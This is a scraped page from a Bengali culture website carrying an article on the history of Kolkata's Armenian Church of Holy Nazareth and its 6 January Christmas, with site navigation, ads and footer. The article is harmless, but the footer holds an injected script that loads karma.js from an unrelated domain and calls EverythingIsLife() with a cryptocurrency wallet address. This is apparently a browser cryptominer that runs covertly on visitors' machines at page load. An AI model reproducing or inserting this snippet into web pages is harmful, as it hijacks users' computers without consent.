											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">armenian-church-of-holy-nazareth-in-kolkata</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Se9dPpvdtfNiNc6SOihM3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640102321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="47YhJHyyqioskvLahvk-9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640102460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9799
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of Creches in tea garden area–Labour Deptt" data-date="2026-01-17" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-17', 'Click', 'Inauguration of Creches in tea garden area–Labour Deptt']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/17_01_2025_Inauguration-of-Crèches--in-tea-garden-area–Labour-Deptt_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-17', 'Close', 'Inauguration of Creches in tea garden area–Labour Deptt']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> আজ বড়োদিন উদযাপিত হয় কলকাতার এই গির্জায়&nbsp;&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;মহানগরের প্রাচীনতম গির্জা&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								৬ জানুয়ারি, ২০২১ ০০:৪৭:৪৫								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						আজ বড়োদিন উদযাপিত হয় কলকাতার এই গির্জায়&nbsp;&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=আজ বড়োদিন উদযাপিত হয় কলকাতার এই গির্জায়&nbsp;&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Farmenian-church-of-holy-nazareth-in-kolkata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Farmenian-church-of-holy-nazareth-in-kolkata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/Armenian_Church_Calcutta_head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">ভারতে ব্রিটিশদের অনেক আগেই আর্মেনিয়ানরা পা রেখেছিলেন। ১৭ শতকের প্রথম দিকে কিছু আর্মেনিয়ান কলকাতায় আসেন ব্যবসা করতে। তারা এসেছিলেন চুঁচুড়া থেকে, সেখানে তাঁরা আগেই একটি গির্জা প্রতিষ্ঠা করেছিলেন। কলকাতার চিনাবাজার অঞ্চলে আর্মেনিয়ানরা বসতি স্থাপন করেন। ১৬৮৮ সালের ২২ জুন ভারতের আর্মেনিয়ানদের সঙ্গে ব্রিটিশ ইস্ট ইন্ডিয়া কোম্পানির একটি চুক্তি হয়। ব্রিটিশ কোম্পানির পক্ষে সেই চুক্তিতে সই করেছিলেন স্যার জোসিয়া চাইল্ড, আর্মেনিয়ানদের পক্ষ থেকে ছিলেন খোজা সারহাদ এবং খোজা ফানুস। সেই চুক্তিতে বলা হয়, ভারতের যেখানে অন্তত চল্লিশ জন আর্মেনিয়ান একসঙ্গে বাস করবেন, সেখানে একটি করে গির্জা বানিয়ে দেবে এবং সেই গির্জার যাজককে বেতন দেবে <a href="https://www.bongodorshon.com/home/story_detail/dayaramer-posari-shop-in-burrabazar-during-east-india-company-rule" target="_blank"><span style="color:#800000;"><strong>ইস্ট ইন্ডিয়া কোম্পানি</strong></span></a>।&nbsp;<br />
&nbsp;&nbsp; &nbsp;<a href="https://www.thebengalstore.com/crafts/a-box-of-kolkata" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1609874536-Sample-2.jpg" style="width: 100%;" /></a><br />
১৭০৮ সালে ব্রিটিশ ইস্ট ইন্ডিয়া কোম্পানি <a href="https://www.bongodorshon.com/home/story_detail/armenian-ghat-in-kolkata" target="_blank"><span style="color:#800000;"><strong>আর্মেনিয়ানদের</strong></span></a> জন্য কলকাতায় একটি ছোট্ট কাঠের গির্জা তৈরি করে দেয়। সেটা এখনকার চার্চ অফ হোলি নাজারেথের দক্ষিণ-পূর্ব অংশে অবস্থান করত। কোনো কোনো অনেক গবেষক বলেন, গির্জাটি ১৭০৫ কিংবা ১৭০৮ সালেও গড়ে উঠতে পারে। পরে আর্মেনীয়দের পুরোনো কবরখানার জায়গায় আগা নজর নামের এক আর্মেনিয়ান ব্যবসায়ীর উদ্যোগে গির্জার পাকা ভবন বানানো হয়। সেটা ছিল ১৭২৪ সাল। গির্জার চূড়াটি ১৭৩৪ সালে গড়ে ওঠে হাজারমল পরিবারের অর্থসাহায্যে। এই আর্মেনিয়ান চার্চ অফ হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ব্রিটিশরা প্রার্থনার জন্য কলকাতায় প্রথম গির্জা তৈরি করেছিলেন ১৭০৯ সালে, যার নাম সেন্ট অ্যান&rsquo;স চার্চ।&nbsp;</p>

<p style="text-align: justify;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1609874329-Armenian_Church_Calcutta_1.jpg" style="width: 100%;" /></p>

<p><iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3683.9866564184586!2d88.34914831495973!3d22.57960238517924!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a0277ba8683dc5b%3A0x77ae4862a75b3ffb!2sArmenian%20Church!5e0!3m2!1sen!2sin!4v1609873483799!5m2!1sen!2sin" style="border:0;" tabindex="0" width="100%"></iframe></p>

<p style="text-align: justify;">আর্মেনিয়ান চার্চ অফ হোলি নাজারেথে ২৫ ডিসেম্বর বড়োদিন পালিত হয় না। প্রতি বছর ৬ জানুয়ারি এখানে মহাসমারোহে বড়োদিন উদযাপিত হয়ে থাকে। কলকাতার পার্ক সার্কাস এবং ট্যাংরাতেও আর্মেনিয়ান গির্জা আছে। কিন্তু এই দিনে কলকাতার বেশিরভাগ আর্মেনীয় হাজির থাকেন আর্মেনিয়ান স্ট্রিটের এই গির্জাতে। সারা পৃথিবীর প্রায় সব খ্রিস্টানই মনে করেন ২৫ ডিসেম্বর যিশুর জন্মদিন। কিন্তু আর্মেনিয়ান খ্রিস্টানদের বিশ্বাস, <a href="https://www.bongodorshon.com/home/story_detail/rabindranath-tagore-resembles-jesus-christ-to-john" target="_blank"><span style="color:#800000;"><strong>যিশুখ্রিস্ট</strong></span></a> জন্মেছিলেন ৬ জানুয়ারি।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/st-johns-church-kolkata-christmas" target="_blank"><strong><span style="color:#A52A2A;">জব চার্নক, বেগম জনসনের স্মৃতি নিয়ে ২৩৩ বছরে সেন্ট জন&rsquo;স গির্জা</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">রোমান ক্যাথলিক সূত্র থেকে জানা যায়, আগে সব খ্রিস্টানই ৬ জানুয়ারি যিশুখ্রিস্টের জন্মদিন পালন করতেন। আর ইউরোপের পেগানরা ২৫ ডিসেম্বর উদযাপন করতেন সূর্যদেবের জন্মদিন। পেগানদের শায়েস্তা করতে রোমান চার্চ ২৫ ডিসেম্বর বড়োদিন এবং ৬ জানুয়ারি এপিফ্যানি দিবস পালন করতে থাকে। কিন্তু আর্মেনিয়ায় তখন কোনো পেগান ছিলেন না এবং আর্মেনিয়ান গির্জা রোমান চার্চের অধীনেও ছিল না। তাই, আর্মেনিয়াতে বড়োদিন পালিত হতে থাকে প্রতি বছর ৬ জানুয়ারি তারিখেই। সারা পৃথিবীর আর্মেনিয়ানরা এই দিনেই যিশুখ্রিস্টের জন্মদিন উদযাপন করেন।&nbsp;</p>

<p style="text-align: right;"><span style="color:#000000;"><strong>তথ্যসূত্র &ndash; Little Armenia, Yahwehs Restoration Ministry&nbsp;</strong></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@kolkata/city" href="https://www.bongodorshon.com/tags/kolkata/city" class="story_category active">শহর</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										<img src="https://www.bongodorshon.com/uploads/story_image/little-magazine-fair-2026.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ</p>
" id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										<img src="https://www.bongodorshon.com/uploads/story_image/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel-head.jpg" alt="">
									</a>
								</figure>
